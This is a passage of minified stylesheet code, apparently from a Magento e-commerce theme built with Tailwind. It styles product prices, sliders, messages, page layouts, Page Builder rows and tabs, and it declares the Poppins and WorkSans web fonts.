1;color:rgba(44,44,44,var(--tw-text-opacity))}.wishlist-index-index .pro-account .price-as-configured{display:flex;flex-direction:column-reverse}.product-item .pro-account .old-price .price-including-tax :nth-child(2),.wishlist-index-index .pro-account .old-price .price-including-tax :nth-child(2){display:none}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity));--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.cms-index-index #maincontent{margin-top:0}.cms-index-index .swiper-slide{display:flex;flex-direction:column}.cms-index-index .swiper-slide .product-info{max-width:100%}.cms-index-index .swiper-slide .product-info>div:last-child{flex-wrap:nowrap}@media (min-width:1024px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.5rem;padding-right:.5rem}}@media (min-width:1280px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.75rem;padding-right:.75rem}}.cms-index-index .swiper-slide img{margin-top:0;max-width:100%;border-width:0}.cms-index-index .am-widget-brand-slider .swiper-pagination-lock{display:block}.page.messages{position:-webkit-sticky;position:sticky;z-index:20;top:0}@media (min-width:480px){.page.messages .messages section#messages{max-width:480px}}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1440px){.page.messages .messages section#messages{max-width:1440px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}@media (min-width:1920px){.page.messages .messages section#messages{max-width:1920px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity: 1;background-color:rgba(75,85,99,var(--tw-bg-opacity));padding:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.message{font-size:1rem;line-height:1.5rem}}.message.error,.message.success{border-width:1px;--tw-border-opacity: 1;font-weight:600}.message.error{border-color:rgba(231,0,0,var(--tw-border-opacity));background-color:rgba(231,0,0,.2)}.message.error::before{display:none;content:"";background-image:url(../images/error.png)}@media (min-width:768px){.message.error::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.error,.message.error .close-icon{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.message.success{border-color:rgba(67,165,71,var(--tw-border-opacity));background-color:rgba(67,165,71,.2)}.message.success::before{display:none;content:"";background-image:url(../images/success.png)}@media (min-width:768px){.message.success::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.success,.message.success .close-icon{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity: 1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.message a{text-decoration:underline}.product-item .product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.product-item .wishlist-button svg{fill:red}.product-item .price-container{display:block;font-family:WorkSans,sans-serif}.product-item .price-container .price{font-size:1.5rem;line-height:2rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .special-price{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.product-item .old-price .price-container{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:line-through}.product-item .normal-price .price-container{display:flex;flex-direction:column}.catalog-category-view .swiper-slide{min-height:300px}.catalog-category-view .product-item .product-item-photo{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-item-photo{width:100%}}.catalog-category-view .product-item .product-info{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-info{width:100%}}.search-price-container .price-box{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-label{font-weight:600}.search-price-container .old-price{display:none}.search-price-container .price-container{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-container .price-excluding-tax span{font-size:1.125rem;line-height:1.75rem;font-weight:600}.search-price-container .price-container .price-including-tax span,.search-price-container .pro-account .price-container .price-excluding-tax .price,.search-price-container .pro-account .price-container .price-including-tax .price{font-size:1.25rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(1){font-size:.875rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.search-price-container .pro-account .price-container{display:flex;flex-direction:column-reverse}.search-price-container .pro-account .price-container .price-label{order:1}.search-price-container .pro-account .price-container .price-including-tax{display:flex;flex-wrap:nowrap}.search-price-container .grouped-price-with-tax .price{font-size:1.25rem;line-height:1.75rem}.search-price-container .grouped-price-without-tax .price{font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .grouped-price-without-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{display:block;font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity: 1;color:rgba(31,41,55,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .price-container .old-price .price{font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.catalog-product-view .price-container .final-price .price{font-family:WorkSans,sans-serif;font-weight:600}.catalog-product-view .grouped-options .old-price,.catalog-product-view .pro-account .price-including-tax span{display:none}.catalog-product-view .personal-account .price-including-tax span,.catalog-product-view .pro-account .price-excluding-tax span{font-size:1rem;font-weight:700;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .grouped-options .pro-account .price-including-tax span{display:flex}.catalog-product-view .bestsellers-slider .pro-account .old-price .price-including-tax :nth-child(2),.catalog-product-view .grouped-options .pro-account .price-including-tax :nth-child(2){display:none}.catalog-product-view .personal-account .price-excluding-tax span{display:none}.catalog-product-view .personal-account .minimal-price{display:flex;flex-direction:column;align-items:flex-end}.catalog-product-view .personal-account .price-label{text-align:right}.catalog-product-view .bestsellers-slider .price-box{display:flex;flex-direction:column-reverse;font-family:WorkSans,sans-serif}.catalog-product-view .bestsellers-slider .price-box .price-final_price{order:1;display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .price-box .price-incl-tax{order:1}.catalog-product-view .bestsellers-slider .price-from,.catalog-product-view .bestsellers-slider .price-to{display:flex}.catalog-product-view .bestsellers-slider .price-from .price-container,.catalog-product-view .bestsellers-slider .price-to .price-container{margin-top:0;margin-bottom:0;margin-bottom:.5rem;display:flex;flex-direction:row}.catalog-product-view .bestsellers-slider .price-from .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-from .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .price-to .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-to .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .minimal-price{margin-bottom:.5rem}@media (min-width:768px){.catalog-product-view .bestsellers-slider .minimal-price{display:flex}}.catalog-product-view .bestsellers-slider .minimal-price .price-label{margin:auto;display:flex;width:100%;justify-items:center}.catalog-product-view .bestsellers-slider .minimal-price .price-container{margin:auto}.catalog-product-view .bestsellers-slider .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.catalog-product-view .bestsellers-slider .pro-account .price-container{display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax{align-items:flex-start;font-size:1.5rem;line-height:2rem;font-weight:700;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax span{display:block}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.catalog-product-view .bestsellers-slider .pro-account .price-excluding-tax span{font-size:1.25rem;line-height:1.75rem;font-weight:600}.catalog-product-view .bestsellers-slider .old-price .price-label,.catalog-product-view .card.no-arrow .card-title svg{display:none}.catalog-product-view .bestsellers-slider .normal-price .price{font-size:1.5rem;line-height:2rem;font-weight:600}.aboutus-index-index .year-bg.active-item h2,.catalog-product-view .bestsellers-slider .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next,.catalog-product-view .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.catalog-product-view .swiper-button-next:hover,.catalog-product-view .swiper-button-prev:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next:focus,.catalog-product-view .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.catalog-product-view .swiper-button-next:active,.catalog-product-view .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next{right:-1rem;left:auto}.catalog-product-view .swiper-button-prev{left:-1rem;right:auto}.catalog-product-view .card{border-radius:.5rem;padding:1.75rem}.catalog-product-view .reassurance-help{background-image:url(../images/reassurance-help.png);background-size:cover;background-position:top;padding-top:2.5rem;padding-left:2rem}@media (min-width:768px){.catalog-product-view .reassurance-help{background-position:center}}.catalog-product-view .overlay-tel{position:absolute;top:0;left:0;z-index:50;height:100%;width:100%;cursor:pointer}.catalog-product-view .product-sections .col-left .description-mobile,.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:none}.catalog-product-view .title-white .card-title{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.arrows .arrow{cursor:pointer;width:34px;height:34px;position:absolute;display:flex;align-items:center;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);top:calc(50% - 17px)}.arrows .arrow.prev{left:30px}.arrows .arrow.next{right:30px}@media (min-width:1024px){.catalog-product-view .bestsellers-slider{-webkit-clip-path:inset(-100vw -100vw -100vw 0);clip-path:inset(-100vw -100vw -100vw 0)}}@media (max-width:1023px){.catalog-product-view .product-sections .col-left .description-mobile{order:1;display:block}.catalog-product-view .product-sections .col-left .product-helpful-information{order:2}.catalog-product-view .product-sections .col-left .product-advantages{order:3}.catalog-product-view .product-sections .col-left .product-instructions-for-use{order:4}.catalog-product-view .product-sections .col-left .product-reassurance-help,.catalog-product-view .product-sections .col-right .description{display:none}.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:block}}@media (max-width:640px){.product-text-content{display:none;margin-top:1.25rem}.arrows .arrow.prev{left:-17px}.arrows .arrow.next{right:-17px}.card.instructions-for-use .card-title{font-size:22px}}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity: 0.25}.snap{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.swiper-container .swiper-pagination-bullet{height:10px;width:10px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));opacity:1;margin-right:1rem!important}.swiper-container .swiper-pagination-bullet-active{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.clearfix::after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.columns{max-width:480px}}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1440px){.columns{max-width:1440px}}@media (min-width:1536px){.columns{max-width:1536px}}@media (min-width:1920px){.columns{max-width:1920px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem;grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1024px}.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}@media (min-width:1280px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1280px}.page-layout-1column .page.messages,.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}}.product-image-container{width:100%!important}.product-image-container img{width:100%}.aboutus-index-index .first-p.hidden{display:none}.aboutus-index-index .swiper-container .swiper-pagination-bullet-active,.aboutus-index-index .year-bg.active-item .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:2rem;margin-bottom:2rem}@media (min-width:768px){.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:0;margin-bottom:0}}.aboutus-index-index .year-bg svg,.aboutus-index-index .year-bg.active-item svg{fill:currentColor;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:768px){.aboutus-index-index .year-bg svg{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}}.aboutus-index-index .year-bg:active .years,.aboutus-index-index .year-bg:focus .years,.aboutus-index-index .year-bg:hover .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .year-bg:active h2,.aboutus-index-index .year-bg:focus h2,.aboutus-index-index .year-bg:hover h2{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.aboutus-index-index .experts-block .swiper-button-next,.aboutus-index-index .experts-block .swiper-button-prev{height:2.75rem;width:2.75rem;box-shadow:0 3px 6px #c9c9c9}.aboutus-index-index .experts-block .swiper-button-next.swiper-button-disabled,.aboutus-index-index .experts-block .swiper-button-prev.swiper-button-disabled{opacity:1}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}#cart-drawer{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity: 1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity: 1;border-color:rgba(29,78,216,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card,.card-interactive:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.card{border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:1.25rem;--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.card-interactive:hover{--tw-shadow: 0 0 #0000}.gradient-blue{background:linear-gradient(132.63deg,#3c73cb -2.02%,#171e75 102.48%)}.gradient-yellow{background:linear-gradient(132.63deg,#ffd058 -2.02%,#ffb500 102.48%)}.hide{display:none}.duration-200{transition-duration:200ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:Poppins;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Thin.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Thin.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Light.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Light.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Regular.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Regular.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Medium.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Medium.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Bold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Bold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Black.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Black.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff2) format('woff2')}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=contained]{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=contained]{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=contained]{max-width:1920px}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1920px}}[data-content-type=column-group]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 